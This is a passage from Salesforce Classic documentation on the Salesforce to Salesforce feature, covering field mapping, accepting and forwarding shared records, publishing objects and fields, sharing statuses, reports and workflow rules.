**•** When subscribing to fields, select **Auto-Map Fields** to automatically map your business partner's fields to your fields. After you select this option, click **Save** for your changes to take effect.

## **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To subscribe to published fields :

**•** "Manage Connections"

## **EDITIONS**

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** For any unmapped field, Salesforce checks if the field's API name matches that of any of your fields. If there are no matches, Salesforce checks for matching field labels. If Salesforce still can't find a match, --None-- is selected.
- **•** Selecting **Auto-Map Fields** doesn't overwrite previous selections, and deselecting it doesn't affect fields that were mapped previously.
- **•** The following standard fields are automatically mapped:
	- **–** Account: Account Name, and, if you are using person accounts, Last Name
	- **–** Attachment: Body, Content Type, File Name
	- **–** Case: Subject
	- **–** Case Comment: Body and Published
	- **–** Contact: Last Name
	- **–** Custom Object: Name
	- **–** Lead: Last Name and Company
	- **–** Opportunity: Name, Closed Date, and Stage
	- **–** Product: Product Name
	- **–** Task: Subject
	- **–** Opportunity Product: Quantity, Sales Price

#### **Mapping Picklist Fields**

- If a picklist value is mapped to  $-$ -None--, and your business partner enters a picklist value, your picklist field will be set to the same value. For example, if you subscribe to the Lead Status picklist, and your business partner has the value Internal in that picklist, your record will have a lead status of Internal.
- **•** To convert a custom field to a picklist field, stop publishing the field, change the field type, then publish the field again.

#### **Mapping Currency Fields**

**•** If you map a currency field, and a record shared by your connection uses a currency that your organization hasn't enabled, that currency field won't be updated when your organization auto-accepts the record. If you're manually accepting the record, the currency is updated only if your organization uses the same currency as the record.

For example, suppose your connection has shared an opportunity with you. Your organization uses the Euro only. Your connection updates the opportunity amount to \$300. The opportunity amount won't update in your record because your organization doesn't support the U.S. Dollar.

- **•** If you map a currency field and either you or your connection changes the currency on a record containing that field, updates you make to the field will no longer be propagated to the other organization, and updates your connection makes to the field won't be reflected in your organization.
- **•** You can map roll-up summary fields to currency fields with the same currency type. For example, a roll-up summary with the currency type  $U.S.$  Dollar can be mapped to a currency field that uses the U.S. Dollar.

#### **Mapping Quantity and Revenue Schedules**

**•** If Quantity Schedules or Revenue Schedules are enabled in your connection's organization and you subscribe to the Products object from that connection, you must subscribe to the following fields and map them to matching fields in your organization.





### **Mapping Different Field Types**

- **•** Person account fields should be mapped only to person account fields, and business account fields should be mapped only to business account fields.
- **•** If your connection is using person accounts and you aren't, the person account field Last Name is used as the Account Name when your connection shares a person account record with you. If you enable person accounts, you are automatically subscribed to Last Name. Any changes to Last Name and Account Name are synced.
- **•** You can't map a standard number field to a custom number field.
- **•** You can map lookup fields to text fields that have a length of 80 or more characters. If your connection edits a lookup field that you mapped to a text field, the text field will be updated with their changes.
- You can map auto-number fields to text fields that have a length of 30 or more characters.
- **•** You can map formula fields to fields of the same data type; for example, a formula field that has a number data type can be mapped to a field with a number data type. If a formula field is a text data type, it can be mapped to a text field with a length of 80 or more characters. Conversely, fields can't be mapped to formula fields; for example, a formula field with a currency data type can be mapped to a currency field, but a currency field cannot be mapped to a formula field. System audit fields are not supported.

### **Unsubscribing to Fields**

- **•** You are automatically unsubscribed from a field if:
	- **–** Your business partner stops publishing the field
	- **–** You delete a custom field that is mapped to a published field
	- **–** The field type of a custom picklist or custom multi-select picklist is changed (for example, if a custom picklist is changed to a text field)

### SEE ALSO:

[Subscribe to Fields in Salesforce to Salesforce](#page-1486-0)

# <span id="page-1489-0"></span>Accepting Records Shared from a Connection

Salesforce to Salesforce allows you to accept records that have been made available to you by business partners with whom you have connections. When accepting a record, you can assign it to yourself, another user, a queue, or, if it is a lead or case, use your organization's assignment rules to automatically assign it. If the record is a child of another record you have accepted, you can assign it to the parent record when accepting it. Additionally, when [subscribing to an object,](#page-1485-0) you can specify that the object's records are automatically accepted when shared by your connection.

If validation rules prevent you from accepting shared records, create a validation rule with the Received Connection Name field not equal to null; this will ignore validation rules for records you accept from your connections. To create this rule, use the following formula:

## **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To accept shared records:

**•** "Read" and "Edit" on the object

To view records shared by a connection:

**•** "Manage Connections" or have access to the list view

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
You should also create a similar rule for any Apex trigger that has validation checks.

To accept records that have been made available to you:



If an error occurs when accepting a record, see the Connection History for details.

- **1.** Select the tab of the record type you are accepting.
- **2.** Select a connections list view and click **Go!**. For example, on the Leads tab, in the **Leads from Connections** section, select a list view from the drop-down list and click **Go!**.
- **3.** For accounts, contacts, and opportunities, click **Accept** next to the record you want to accept. For cases, leads and custom objects, select the checkbox next to the records to accept, then click **Accept**.
	- Note: If a record is a child of a record you have accepted, the name of the parent record is displayed in the Parent Record Name column. If the record is a parent record or has no parent record, this column is blank.

When you accept a record that has public attachments, the attachments are automatically accepted if you selected the Share With Connections checkbox on the attachment.

## Accepting Opportunity Records

When you accept an opportunity, you have the option to relate the opportunity to an object and a price book, and to relate the opportunity to a new account or opportunity, or to use an existing account or opportunity. If you create a new opportunity or account, you can also set the owner of that record.

## Accepting Account Records

When you accept an account, you have the option relate the account to another object and to create a new account, or to use an existing account. If you create a new account, you can also set the owner of that record.

## Accepting Contact Records

When you accept a contact, you have the option relate the contact to another object and to create a new account or contact, or to use an existing account or contact. If you create a new contact or account, you can also set the owner of that record.

## Accepting Case, Lead, and Custom Object Records

When you accept a case, lead or custom object, you have option to relate the case, lead or custom object to another object and to assign the lead or custom object to a new owner.

Note: If you choose to Assign using active assignment rule and no assignment rule criteria is met, the lead,  $\mathbb{Z}$ case, or custom object is assigned to the Default Lead, Case, or Custom Object Record Owner.

## Accepting Product Records

When you accept a product, you have the option to create a new product or relate the product to an existing product.

## Additional Considerations

- **•** After accepting a shared record, if you update a field that your business partner has subscribed to, the field is automatically updated on the record in your business partner's organization. Likewise, if your business partner updates a field to which you have subscribed, it is automatically updated in your organization. When your business partner updates the record, the Last Updated By field will be set to "Connection User".
- **•** Once you have accepted a record, you can make it available to other connections in the same way you can make any record available using Salesforce to Salesforce. This allows you to work in a multi-tiered business network. In a multi-tiered network, changes made to the shared record in any organization updates the information in all the organizations that are sharing the record.
- **•** When your business partner shares child records at a later time using the **Manage Connections** link in the related list of a record you have already accepted, the [child records can be automatically added](#page-1491-0) to your organization.

### SEE ALSO:

[Sharing Records Using Salesforce to Salesforce](#page-1484-0) [Connections Home Page](#page-1480-0) [Tips for Using Salesforce to Salesforce](#page-1498-0)

# <span id="page-1491-0"></span>Automatically Accepting Related Records From a Connection

## Rules for Automatically Accepting Related Records From a Connection

When you share records using Salesforce to Salesforce, you can also share child records. When you accept a record from a connection, or when your connection accepts a record from you, the child records can be automatically accepted provided that certain criteria are met. Similarly, when a child record is shared at a later time using the **Manage Connections** link in the related list, and the parent record has already been accepted, the child record can be automatically accepted.

In order for a child record to be accepted automatically, the following criteria must be met:

- **•** The parent record must already be accepted in the organization.
- **•** The record must be related as a child to the parent record.
- **•** The child record cannot have two master records.
- **•** The child record cannot have multiple relationships to the same parent object.
- **•** The connection owner must be an active user.
- **•** The owner of the parent record must be an active user.
- Important: When child records are accepted automatically, there may be a slight delay before they are visible in the related list of the parent record. Additionally, when a child record is shared using the **Manage Connections** link in the related list of a parent record, there may be a slight delay before the Sent Connection Name displays.

## EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

### To accept or reject records:

**•** "Read" and "Edit" on the record

If a child record does not meet the criteria for automatic acceptance, it will need to be manually accepted from its object tab. For example, an opportunity record will need to be accepted from the Opportunities tab. A child record that needs to be manually accepted will display with the parent record name so that it can be properly assigned. For more information, see [Accepting Records Shared from a](#page-1489-0) [Connection](#page-1489-0) on page 1484.

### SEE ALSO:

[Subscribe to Fields in Salesforce to Salesforce](#page-1486-0)

# <span id="page-1492-1"></span>Publishing Objects in Salesforce to Salesforce

The objects you publish are the objects that your users can share with your business partners using Salesforce to Salesforce. If you have accepted an invitation, created new custom objects, or you have decided to share more information with your business partner, you may want to publish additional objects. Alternatively, you may find that you want to limit the objects you publish to a particular business partner.

<span id="page-1492-0"></span>You can publish the following objects:

- **•** Account
- **•** Attachment
- **•** Case
- **•** Case Comment
- **•** Contact
- **•** Lead
- **•** Opportunity
- **•** Opportunity Product
- **•** Product
- **•** Task
- **•** Custom Object

To define published objects for a connection:

- **1.** Click the Connections tab.
- **2.** Click the name of the connection you want to modify.
- **3.** In the Published Objects related list, click **Publish/Unpublish**.
- **4.** Select the objects you want to publish to your business partner. Deselect objects you no longer want to publish.
- **5.** Click **Save**.



Note: You cannot publish objects that you do not have permission to edit.

When you update your published objects, an email is sent to your business partner notifying them of the change. You can customize this email by editing the Update Connection communication template.

Your business partner is automatically unsubscribed to objects when you:

- **•** Stop publishing an object
- **•** Delete a custom object to which your business partner is subscribed

Once you have published an object, you can manage the fields you publish on that object. For more information on publishing fields, see [Publishing Fields in Salesforce to Salesforce](#page-1493-0) on page 1488.

## Additional Considerations

**•** All custom objects in your organization appear in the list of objects, however, Salesforce to Salesforce only supports deployed custom objects. You cannot forward a record for a custom object that has not been deployed.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To publish objects:

**•** If you publish the case comment object, all public case comments will be shared with your connections. To avoid sharing a comment on a specific case, select **Make Private**.

#### SEE ALSO:

[Publishing Fields in Salesforce to Salesforce](#page-1493-0) [Forwarding Related Records to a Connection](#page-1497-0)

# <span id="page-1493-0"></span>Publishing Fields in Salesforce to Salesforce

When working with a business partner in Salesforce to Salesforce, you control which objects you share with them by publishing the objects. In addition, you can control which fields you publish on those objects. By default, the following fields are published:

- **•** Account: Account Name, and, if you are using person accounts, Last Name
- **•** Attachment: Body, Content Type, File Name
- **•** Case: Subject
- **•** Case Comment: Body and Published
- **•** Contact: Last Name
- **•** Custom Object: Name
- **•** Lead: Last Name and Company
- **•** Opportunity: Name, Closed Date, and Stage
- **•** Product: Product Name
- **•** Task: Subject
- **•** Opportunity Product: Quantity, Sales Price

Salesforce to Salesforce displays the API label for each field.

In addition to those required fields, you may want to publish more fields, or limit the fields you are currently publishing to a particular business partner.

To define published fields for a connection:

- **1.** Click the Connections tab.
- **2.** Click the name of the connection you want to modify.
- **3.** In the Published Objects related list, click **Edit** next to the published object.
- **4.** Select the fields you want to publish to your business partner. Deselect fields you no longer want to publish.
- **5.** Click **Save**.

Note: You cannot publish fields that you do not have permission to edit.

Changes to fields may not show up in the subscribing connection for up to 15 minutes while Salesforce refreshes the cache. This cache enables us to support larger transaction volumes and reduce the number of API calls that count against your organization's limits.

You cannot publish rich text area (RTA) fields.

Geolocation fields and latitude and longitude on standard addresses aren't supported in Salesforce to Salesforce.

When you change which fields you publish, an email is sent to your business partner notifying them of the change. You can customize this email by editing the Update Connection communication template.



Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

#### To publish fields:

Your business partner is automatically unsubscribed to fields when you:

- **•** Stop publishing a field
- **•** Delete a custom field to which your business partner is subscribed
- **•** Change the type of a field to which your business partner is subscribed
- **•** Change the size or precision of a long text area, text, percent, number, or currency field.

These fields remain published, but your business partner must re-subscribe to them.

Occasionally, new releases of the Salesforce service include new standard fields. Because Salesforce organizations around the world aren't upgraded to new releases simultaneously, you can't publish these new fields to a business partner until their organization is upgraded. Service upgrades occur during scheduled system maintenance periods. To view the system maintenance schedule, go to [trust.salesforce.com](http://trust.salesforce.com).

## Other Tips and Considerations

- **•** When publishing fields, consider sending your business partner information about the fields. This helps them to create a mapping strategy that makes sense for your program.
- **•** Translate your published custom field names into the languages your partners use. This allows them to see the field names in their own language.
- If you're using person accounts, and your connection has not enabled person accounts, the person account Last Name is used as the Account Name when you share a record. If your connection enables person accounts, they are automatically subscribed to Last Name. Any changes to Last Name and Account Name are synchronized.

SEE ALSO:

[Managing Connections](#page-1481-0) [Subscribe to Fields in Salesforce to Salesforce](#page-1486-0)

# <span id="page-1495-0"></span>Making Records Available to a Connection

Salesforce to Salesforce allows you to share records with business partners to whom you are connected. There are two ways to share records: forward records directly to connections, or assign records to a queue of connections. You can share the same records with multiple connections. Once shared, connections must choose to accept the records.



Note: Don't forward a record to the connection that originally shared it. Doing so causes errors when Apex triggers run.

## Sharing a Record with Connections

You can share records with business partners to whom you are connected. You can only forward records that you or your subordinates own; System Administrators can forward all records.

Note: Any lead record you are forwarding must include a populated Company Name field.

You cannot forward a record for a custom object that has not been deployed.

- **1.** To forward a record and its related records:
	- View the record's detail page.
	- **•** In the External Sharing related list, click the forward button.
- **2.** To forward multiple records to connections:
	- **•** Select the tab of the type of record you want to forward.
	- **•** Select a list view from the View drop-down list, then click **Go!**.
	- In the list view, select the checkboxes next to the records you want to forward. To select all records, select the checkbox in the column header.
	- **•** Click **Forward to Connections**.
- **3.** Select the connection(s) to forward the record to in the Available Connections list.
- **4.** Click the Add arrow (**ID**) to move the connection(s) to the Selected Connections list.
- **5.** Optionally select **Send Notification Email (new invitees only)** to send email notifying the connection's representative that you forwarded the record. Only new recipients of the record receive the email; connections that you previously forwarded the record to don't receive another email.
- **6.** Optionally select the checkboxes next to related records you want to forward. You can also [share related records separately.](#page-1497-0)
- **7.** Click **Save**.

The records are forwarded to the specified connections.



Tip: Certain fields, like currency fields, must be mapped a certain way in Salesforce to Salesforce. For details, see [Best Practices for](#page-1486-1) [Mapping Fields in Salesforce to Salesforce.](#page-1486-1)

## Sharing Attachments

You can share attachments as child records of any supported object. Attachments are automatically accepted by a connection, providing the following criteria are met:

• The Attachment object type is published to your connection and your connection is subscribed to the object.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign records to a connection:

**•** "Read" and "Edit" on the record

To stop sharing a record:

**•** "Read" and "Edit" on the record

To forward multiple records to a connection:

- **•** The parent record for the attachment is shared with the connection.
- **•** The attachment is not marked "Private."
- **•** The Share With Connections checkbox on the attachment is selected.
- **•** The attachment is 20 MB or less.

## Stop Sharing Records

To stop sharing a record:

Note: You can only stop sharing records that you or your subordinates own. System Administrators can stop sharing all records.

- **1.** View the record's detail page.
- **2.** In the External Sharing related list, click **Stop Sharing**.

When you stop sharing the record with a connection, changes to the record in your organization are not reflected on the record in the connection's organization. The shared record is not deleted from the other organization.

#### SEE ALSO:

<span id="page-1496-0"></span>[Sharing Records Using Salesforce to Salesforce](#page-1484-0) [External Sharing Related List](#page-1496-0)

# External Sharing Related List

Salesforce to Salesforce allows you to share records with one or more connections; each connection has the opportunity to accept records you share with them, even if other connections have already accepted the same record. When working with a record that you have received from a connection, or a record that you have shared with a connection, the record detail page includes a header indicating the record's status. The record may also contain the External Sharing related list, which shows details on which connections this record is shared with, and the sharing status.

Externally shared records will have one of the following statuses:

#### **Active (sent)**

The record has been shared and accepted by an external organization.

### **Active (received)**

The record has been sent to you from an external organization, and it has been accepted.

#### **Pending (sent)**

The record has been shared, but not accepted by an external organization.

#### **Inactive**

The record is no longer shared with an external organization.

#### **Inactive (deleted)**

The record was accepted by an external organization, but that organization has deleted the record.

#### **Inactive (converted)**

The record is a lead that was accepted by an external organization and converted into an opportunity by that organization. When a lead is converted, Salesforce to Salesforce inactivates the shared record so that it is no longer updated in the subscribing connection.

### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To see the external sharing status of a record

**•** "Read" on the record

To stop sharing a record:

Note: If you change the Lead Status during conversion, it is not reflected in the subscribing connection.

#### SEE ALSO:

[Sharing Records Using Salesforce to Salesforce](#page-1484-0) [Making Records Available to a Connection](#page-1495-0)

## <span id="page-1497-0"></span>Forwarding Related Records to a Connection

Salesforce to Salesforce allows you to forward records that are children of records already shared with connections. You select the child record types that can be shared when you [share a parent](#page-1495-0) [record](#page-1495-0).

Child records are [automatically shared](#page-1491-0) with connections after the parent record has been accepted by the connection, provided certain criteria are met.

Consider the following tips when sharing related records:

- A related record will no longer be shared with a connection if the related record is edited from an unshared record.
- **•** A maximum of 100 tasks per related record can be shared. This maximum includes open and closed tasks.

To stop sharing a related record from its parent record detail page:

- **1.** Select the parent record's detail page.
- **2.** In the related list of the record you want to stop sharing, click **Manage Connections** in the Sent Connection Name column. For example, to stop sharing a contact related to an account, click **Manage Connections** in the Contacts related list on the account detail page.
- **3.** Select the connection(s) that you want to stop sharing with in the Selected Connections list.
- **4.** Click the Remove arrow ( $\boxed{\blacksquare}$ ) to move the connection(s) to the Available Connections list.
- **5.** Click **Save**.

Alternatively, to stop sharing a related record from its detail page:

- **1.** View the record's detail page.
- **2.** In the External Sharing related list, click **Stop Sharing**.

To stop sharing a case comment or attachment, you must make the records private.

## Sharing Opportunity Products with Connections

An opportunity product is related to both opportunity and product records. For this reason, it can only be shared as a child record of a shared opportunity, provided the associated product is also shared.

If all of the following criteria are met, opportunity products are automatically shared with connections.

- The Opportunity Product object type is published to your connection, and your connection has subscribed to the object.
- **•** The opportunity and the product associated with the opportunity product are shared with your connection.
- In the connection's organization, the opportunity is associated with an active price book during acceptance.
- **•** In the connection's organization, the product is associated with the same active price book as the opportunity.
- **•** In the connection's organization, the product is active.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign records to a connection:

**•** "Read" and "Edit" on the record

To forward related records to a connection:

**•** "Read" and "Edit" on the record

To stop sharing a record:

**•** "Read" and "Edit" on the record

**•** In both organizations, the opportunity currency is the same.

When sharing opportunity products, keep these additional rules in mind:

- **•** If quantity or revenue schedules are enabled in the connection's organization, Quantity and Sales Price fields won't be updated in their organization.
- If the price book associated to the opportunity product is changed or deleted in one organization, the opportunity product will no longer be shared.
- **•** If the opportunity is no longer shared, the opportunity product will no longer be shared.

Note: Currently, if you edit the stage of multiple opportunity records by performing a global find and replace, that change will not be reflected in organizations that you had forwarded the records to in Salesforce to Salesforce.

For example, suppose you perform a global find and replace which causes the stage of all inactive opportunities to change from Inactive to In Review.

If any of the affected opportunities had been forwarded to a business partner in Salesforce to Salesforce, those opportunities will still be in the Inactive stage in your partner's Salesforce organization. For the stage change to be reflected in their organization, they would need to open each affected opportunity, click **Edit**, and click **Save**.

## Sharing Case Comments with Connections

You can share a case comment as a child record of a case. Case comments are automatically accepted by a connection, providing the following criteria are met:

- The Case Comment object type is published to your connection, and your connection has subscribed to the object.
- **•** The case to which the case comment is associated is shared with the connection.
- The case comment is not marked "Private"

#### <span id="page-1498-0"></span>SEE ALSO:

[Sharing Records Using Salesforce to Salesforce](#page-1484-0)

# Tips for Using Salesforce to Salesforce

## Managing Connections with Custom Reports

Use custom reports to keep track of Salesforce to Salesforce activity and updates. For details, see [Reporting in Salesforce to Salesforce](#page-1500-1).

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Workflow is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## Managing Records

**•** If validation rules prevent you from accepting shared records, create a validation rule with the Received Connection Name field not equal to null; this will ignore validation rules for records you accept from your connections. To create this rule, use the following formula:

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
You should also create a similar rule for any Apex trigger that has validation checks.

- **•** To track records that you are sharing with connections, create a custom report. For example, you can create a custom report that shows all the leads that you have shared with connections that were deleted by the connection:
	- **–** Use the Leads and Connections report type
	- **–** Enter the filter criteria "Status equals Inactive (deleted)"
- **•** Make your view of unaccepted records from connections more useful by creating a custom list view. For example, create a list view that hides unaccepted leads from connections that are more than a month old.

Note: You must have the "Manage Connections" permission to create these list views.  $\sqrt{2}$ 

- **•** Only users with the "Manage Connections" permission can view objects shared from a connection, therefore, you should create custom list views that you can assign to people who need access to this information.
- **•** If you are expecting to receive large volumes of records from a connection, enable Auto-Accept [for the appropriate objects](#page-1485-1) on page 1480. For example, if a connection shares a large number of leads with your organization on a regular basis, select the Auto-Accept checkbox next to Opportunity on the Add or Remove Subscribed Objects page.
- **•** To see changes made by a connection, enable field tracking on the object and add the history related list to page layouts. Another option is to create a custom history report that includes the Received Connection Name field.
- **•** To automatically assign all incoming leads or cases to a specific user, create an assignment rule that includes the following rule entries:
	- **–** *Received Connection Name contains name of connection*
	- **–** *Created By contains Connection User*

You can do the same with escalation rules.

- **•** If you want to assign a case to a connection using an escalation rule on the case, you must assign the case to a queue where the connection is a member. For example, if you have a connection that acts as your third-party service agency and all cases meeting certain criteria should be escalated to this connection, you must:
	- **–** Create a queue that contains the connection as a member.
	- **–** Create an escalation rule with the appropriate criteria.
	- **–** Add an escalation action that automatically assigns cases meeting the specified criteria to that queue

## Other Tips

- **•** If you want to connect to partners but aren't sure if they use Salesforce, you can use [connection finder](#page-1502-0) to find out.
- **•** When you convert a lead, Salesforce to Salesforce inactivates the shared record and updates the External Sharing related list in your connection's lead record with an Inactive (converted) status. Due to inactivation of the shared record, changes to the Lead Status during conversion aren't reflected in your connection's lead record.

**•** To learn how to use workflows to automate updates to records and connections in Salesforce to Salesforce, see [Using Workflows in](#page-1500-0) [Salesforce to Salesforce.](#page-1500-0)

# <span id="page-1500-1"></span>Reporting in Salesforce to Salesforce

To track Salesforce to Salesforce activity and updates, create custom reports.

When it comes to using custom reporting to efficiently manage your Salesforce to Salesforce connections, the possibilities are endless! Here are some ways you might use custom reports in Salesforce to Salesforce:

- Create a custom report with the Connections with Accounts report type to track connection activity and other connection details. The report only displays connections that are associated with accounts.
- **•** Create custom report types to view connection information for each of your published or subscribed objects.
- **•** Create a custom report to view records that are shared with multiple connections. Alternatively, to view records shared with multiple connections in a list view, add the Sent Connection Name field to an existing or new view and verify that enhanced lists are disabled.
- <span id="page-1500-0"></span>• Create a custom report with the Connections with Leads report type to view all leads that you shared with connections and that the connection then deleted.

# Using Workflows in Salesforce to Salesforce

You can use workflow to automate updates to records and connections in Salesforce to Salesforce.

Workflow rules are only triggered for records shared in Salesforce to Salesforce when:

- **•** You accept a parent record
- **•** A child record is inserted
- **•** You are subscribed to the fields that are configured to trigger the workflow rules

Some suggestions for criteria for workflow rules for Salesforce to Salesforce include:

- **•** Received Connection Name field on leads, opportunities, and custom objects
- **•** Current User equals *pnet*
- **•** Last Modified By field equals Connection User

For example, you can create a task for a user every time a connection updates a lead:

- **1.** Create a workflow rule with the following criteria:
	- **•** Evaluation criteria: Evaluate the rule when a record is: created, and every time it's edited
	- **•** Run the rule when criteria are met.
	- **•** Rule criteria: "Lead: Last Modified By equals Connection User".
- **2.** Add a workflow task.

You can use workflows for many Salesforce to Salesforce processes, including updating values on picklists when a connection has edited the field. When you accept a record, workflow rules are only triggered by the following fields:

Note: If your organization is set up to automatically accept records, workflow rules are triggered by any field to which you subscribed.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Workflow is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Workflow is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions



